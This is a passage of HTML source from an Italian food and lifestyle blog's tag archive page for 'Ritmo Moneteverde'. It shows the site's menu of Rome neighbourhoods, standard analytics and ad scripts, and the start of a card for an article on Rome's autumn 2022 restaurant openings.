.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:normal; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description { text-transform:none; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1592 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1592 { min-width:1px; }

/* Status: Loaded from Transient */

</style>	<style>img#wpstats{display:none}</style>
		
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5436874530526162&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<link rel="icon" href="https://www.iposticini.com/wp-content/uploads/2018/02/cropped-logo-iposticini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.iposticini.com/wp-content/uploads/2018/02/cropped-logo-iposticini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.iposticini.com/wp-content/uploads/2018/02/cropped-logo-iposticini-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.iposticini.com/wp-content/uploads/2018/02/cropped-logo-iposticini-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118254077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118254077-1');
</script>

</head>

<body class="archive tag tag-ritmo-moneteverde tag-1065 no-sidebar  skin-miranda wpb-js-composer js-comp-ver-7.5 vc_responsive">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118254077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118254077-1');
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c1e34a56d2e8f77f386c9f7d3/ca1c495b884e37724125f5ed3.js");</script>
	

<div class="main-wrap">

	
		
		
<header id="main-head" class="main-head head-nav-below search-alt compact">

	
	<div class="top-bar dark top-bar-b cf">
	
		<div class="top-bar-content" data-sticky-bar="1">
			<div class="wrap cf">
			
			<span class="mobile-nav"><i class="fa fa-bars"></i></span>
			
						
			<div class="posts-ticker">
				<span class="heading">Ultimi Post/icini:</span>

				<ul>
										
										
						<li><a href="https://www.iposticini.com/i-preferiti-del-mese-di-chiara-e-francesca-giugno/" title="I preferiti del mese di Chiara e Francesca &#8211; Giugno">I preferiti del mese di Chiara e Francesca &#8211; Giugno</a></li>
					
										
						<li><a href="https://www.iposticini.com/8-posticini-dove-fuggire-per-il-weekend-pasquale/" title="Weekend di Pasqua 2025: 8 posticini dove staccare la spina">Weekend di Pasqua 2025: 8 posticini dove staccare la spina</a></li>
					
										
						<li><a href="https://www.iposticini.com/anno-nuovo-nuove-aperture-ecco-le-novita-della-capitale/" title="Anno nuovo &#8211; nuove aperture: ecco le novità della Capitale">Anno nuovo &#8211; nuove aperture: ecco le novità della Capitale</a></li>
					
										
						<li><a href="https://www.iposticini.com/la-migliore-colazione-di-roma-si-fa-in-queste-15-caffetterie/" title="La migliore colazione di Roma si fa in queste 15 caffetterie">La migliore colazione di Roma si fa in queste 15 caffetterie</a></li>
					
										
						<li><a href="https://www.iposticini.com/15-salotti-en-plein-air-a-roma-dove-godersi-lestate-al-fresco/" title="15 salotti en plein air a Roma: ecco dove godersi l’estate al fresco">15 salotti en plein air a Roma: ecco dove godersi l’estate al fresco</a></li>
					
										
						<li><a href="https://www.iposticini.com/15-rooftop-con-la-vista-piu-bella-su-roma/" title="I 15 rooftop con la vista più bella su Roma">I 15 rooftop con la vista più bella su Roma</a></li>
					
										
						<li><a href="https://www.iposticini.com/cosa-fare-a-pasquetta-2024-parte-2/" title="COSA FARE A PASQUETTA 2024 &#8211; parte 2">COSA FARE A PASQUETTA 2024 &#8211; parte 2</a></li>
					
										
						<li><a href="https://www.iposticini.com/cosa-fare-a-pasquetta-2024/" title="COSA FARE A PASQUETTA 2024! &#8211; parte 1">COSA FARE A PASQUETTA 2024! &#8211; parte 1</a></li>
					
										
						<li><a href="https://www.iposticini.com/11-nuove-aperture-a-roma/" title="11 nuove aperture a Roma">11 nuove aperture a Roma</a></li>
					
										
									</ul>
			</div>
			
						
						
			
							
			<div class="actions">
				<div class="search-action cf">
				
					<form method="get" class="search-form" action="https://www.iposticini.com/">
					
						<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
						<input type="search" class="search-field" name="s" placeholder="Search" value="" required />
						
					</form>
							
				</div>
			</div>
			
						
			
			
	
		<ul class="social-icons cf">
		
					
			<li><a href="https://www.facebook.com/iPosticini/" class="fa fa-facebook" target="_blank"><span class="visuallyhidden">Facebook</span></a></li>
									
					
			<li><a href="https://www.instagram.com/iposticini/" class="fa fa-instagram" target="_blank"><span class="visuallyhidden">Instagram</span></a></li>
									
					
		</ul>
	
								
			</div>			
		</div>
		
	</div>

	<div class="inner inner-head" data-sticky-bar="1">	
		<div class="wrap cf">
		
			<div class="title">
			
				<a href="https://www.iposticini.com/" title="iPosticini" rel="home">
				
									
										
					<img src="https://www.iposticini.com/wp-content/uploads/2018/02/logo-iposticinix2.png" class="logo-image" alt="iPosticini" />

								
				</a>
			
			</div>
				
				
			<div class="navigation-wrap inline">
								
				<nav class="navigation inline light" data-sticky-bar="1">
					<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none" data-ubermenu-target="ubermenu-main-158-cheerup-main"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-158-cheerup-main" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-158 ubermenu-loc-cheerup-main ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-none ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-158-cheerup-main" class="ubermenu-nav"><li id="menu-item-1551" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-has-children ubermenu-item-1551 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-1551 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li><li id="menu-item-1552" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1552 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/about-us/"><span class="ubermenu-target-title ubermenu-target-text">About us</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-1584" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1584 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/food/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Food</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-1584 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li><!-- begin Tabs: [Tabs] 1650 --><li id="menu-item-1650" class="ubermenu-tabs menu-item-1650 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default"><ul class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-4 ubermenu-submenu ubermenu-submenu-id-1650 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group" ><li id="menu-item-1705" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1705 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">iPosticini &#8211; Roma</span></span><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1705 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear" ><li id="menu-item-1651" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1651 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Dove</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-1651 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-autoclear" ><li class="ubermenu-divider"><hr/></li><li id="menu-item-2318" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/food/centocelle-food/"><span class="ubermenu-target-title ubermenu-target-text">Centocelle</span></a></li><li id="menu-item-2034" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2034 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/food/centro/"><span class="ubermenu-target-title ubermenu-target-text">Centro</span></a></li><li id="menu-item-2454" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/flaminio/"><span class="ubermenu-target-title ubermenu-target-text">Flaminio</span></a></li><li id="menu-item-1693" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1693 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/food/garbatella/"><span class="ubermenu-target-title ubermenu-target-text">Garbatella</span></a></li><li id="menu-item-1647" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1647 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/food/monti/"><span class="ubermenu-target-title ubermenu-target-text">Monti</span></a></li><li id="menu-item-3971" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-3971 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/montesacro/"><span class="ubermenu-target-title ubermenu-target-text">Montesacro</span></a></li><li id="menu-item-2456" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2456 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/ostiense/"><span class="ubermenu-target-title ubermenu-target-text">Ostiense</span></a></li><li id="menu-item-6650" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-6650 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/parioli-2/"><span class="ubermenu-target-title ubermenu-target-text">Parioli</span></a></li><li id="menu-item-1649" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1649 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/food/prati/"><span class="ubermenu-target-title ubermenu-target-text">Prati</span></a></li><li id="menu-item-1648" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1648 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/food/pietralata/"><span class="ubermenu-target-title ubermenu-target-text">Pietralata</span></a></li><li id="menu-item-4618" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-4618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/food/pigneto-food/"><span class="ubermenu-target-title ubermenu-target-text">Pigneto</span></a></li><li id="menu-item-1793" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1793 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/food/ponte-milvio/"><span class="ubermenu-target-title ubermenu-target-text">Ponte Milvio</span></a></li><li id="menu-item-5539" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-5539 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/portonaccio/"><span class="ubermenu-target-title ubermenu-target-text">Portonaccio</span></a></li><li id="menu-item-4324" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-4324 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/salario/"><span class="ubermenu-target-title ubermenu-target-text">Salario</span></a></li><li id="menu-item-4708" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-4708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/san-basilio/"><span class="ubermenu-target-title ubermenu-target-text">San Basilio</span></a></li><li id="menu-item-2033" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2033 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/food/san-giovanni/"><span class="ubermenu-target-title ubermenu-target-text">San Giovanni</span></a></li><li id="menu-item-5929" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-5929 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/termini/"><span class="ubermenu-target-title ubermenu-target-text">Termini</span></a></li><li id="menu-item-2908" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2908 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/food/trastevere/"><span class="ubermenu-target-title ubermenu-target-text">Trastevere</span></a></li><li id="menu-item-4331" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-4331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/trieste-salario/"><span class="ubermenu-target-title ubermenu-target-text">Trieste</span></a></li><li id="menu-item-2455" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2455 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/tuscolana/"><span class="ubermenu-target-title ubermenu-target-text">Tuscolana</span></a></li></ul></li><li id="menu-item-1652" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1652 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Quando</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-1652 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-autoclear" ><li class="ubermenu-divider"><hr/></li><li id="menu-item-1571" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-post_tag ubermenu-item-1571 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Tag/colazione/"><span class="ubermenu-target-title ubermenu-target-text">Colazione</span></a></li><li id="menu-item-1568" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-post_tag ubermenu-item-1568 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Tag/brunch/"><span class="ubermenu-target-title ubermenu-target-text">Brunch</span></a></li><li id="menu-item-1574" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-post_tag ubermenu-item-1574 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Tag/pranzo/"><span class="ubermenu-target-title ubermenu-target-text">Pranzo</span></a></li><li id="menu-item-1573" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-post_tag ubermenu-item-1573 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Tag/merenda/"><span class="ubermenu-target-title ubermenu-target-text">Merenda</span></a></li><li id="menu-item-1569" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-post_tag ubermenu-item-1569 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Tag/cena/"><span class="ubermenu-target-title ubermenu-target-text">Cena</span></a></li><li id="menu-item-1570" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-post_tag ubermenu-item-1570 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Tag/coffee/"><span class="ubermenu-target-title ubermenu-target-text">Coffee</span></a></li><li id="menu-item-1572" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-post_tag ubermenu-item-1572 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Tag/dopo-cena/"><span class="ubermenu-target-title ubermenu-target-text">Dopo cena</span></a></li></ul></li></ul></li><li id="menu-item-1556" class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1556 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/Food/posterecci/"><span class="ubermenu-target-title ubermenu-target-text">iPosticini &#8211; Firenze</span></a></li></ul></li><!-- end Tabs: [Tabs] 1650 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-1639" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1639 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/beauty/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Beauty</span></a></li><li id="menu-item-2313" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2313 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/fashion/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Fashion</span></a></li><li id="menu-item-2162" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2162 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/decor/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Decor</span></a></li><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2321 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/lifestyle/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Lifestyle</span></a></li><li id="menu-item-4793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4793 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/eventi/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Eventi</span></a></li><li id="menu-item-2190" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2190 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/ricette/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Ricette</span></a></li><li id="menu-item-1592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1592 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-noindicator ubermenu-item-notext" tabindex="0"><i class="ubermenu-icon fa fa-search"></i></span><ul class="ubermenu-submenu ubermenu-submenu-id-1592 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-right_edge_bar ubermenu-autoclear ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li><li id="menu-item-1596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-1596 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.iposticini.com/">
			<input type="text" placeholder="Search..." value="" name="s" class="ubermenu-search-input" />
			<input type="submit" class="ubermenu-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-6750" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6750 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iposticini.com/contatti/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contatti</span></a></li>		
		<li class="nav-icons">
						
					</li>
		
		</ul></nav>				</nav>
				
							</div>
			
		</div>
	</div>

</header> <!-- .main-head -->

	
		
	
	<div class="archive-head">
	
		
			
			
		<span class="sub-title">Tag</span>
		<h2 class="title">Ritmo Moneteverde</h2>
		
		<i class="background">Browsing</i>
		
			
	</div>

	
	<div class="main wrap">
		<div class="ts-row cf">
			<div class="col-8 main-content cf">
		
			
	<div class="posts-dynamic posts-container ts-row grid count-0 masonry">
			
					
						
							
								
				<div class="posts-wrap">				
						
						
								
					<div class="col-4">	
						
<article id="post-8292" class="grid-post grid-post-b post-8292 post type-post status-publish format-standard has-post-thumbnail category-food tag-cafe-merenda tag-caligola-osteria-sincera tag-celeste-roma tag-chymeia tag-crunch tag-lina-pizza-in-teglia tag-nuove-aperture-autunno-2022 tag-nuove-aperture-roma tag-nuove-pizzerie-roma tag-nuovi-ristoranti-roma tag-ritmo-moneteverde tag-ruma">
	
	<div class="post-header cf">
		
		<div class="post-thumb">
			<a href="https://www.iposticini.com/autunno-2022-le-nuove-aperture-della-capitale/" class="image-link"><img width="1024" height="678" src="https://www.iposticini.com/wp-content/uploads/2022/11/toa-heftiba-AHFxsAet5Xc-unsplash-1024x678.jpg" class="attachment-large size-large wp-post-image" alt="" title="Autunno 2022: Le nuove aperture della Capitale" decoding="async" fetchpriority="high" srcset="https://www.iposticini.com/wp-content/uploads/2022/11/toa-heftiba-AHFxsAet5Xc-unsplash-1024x678.jpg 1024w, https://www.iposticini.com/wp-content/uploads/2022/11/toa-heftiba-AHFxsAet5Xc-unsplash-300x199.jpg 300w, https://www.iposticini.com/wp-content/uploads/2022/11/toa-heftiba-AHFxsAet5Xc-unsplash-768x508.jpg 768w, https://www.iposticini.com/wp-content/uploads/2022/11/toa-heftiba-AHFxsAet5Xc-unsplash-270x180.jpg 270w" sizes="(max-width: 1024px) 100vw, 1024px" />					
				
					
			</a>
			
						
		</div>
		
		<div class="meta-title">
		
					<div class="post-meta">
		
					
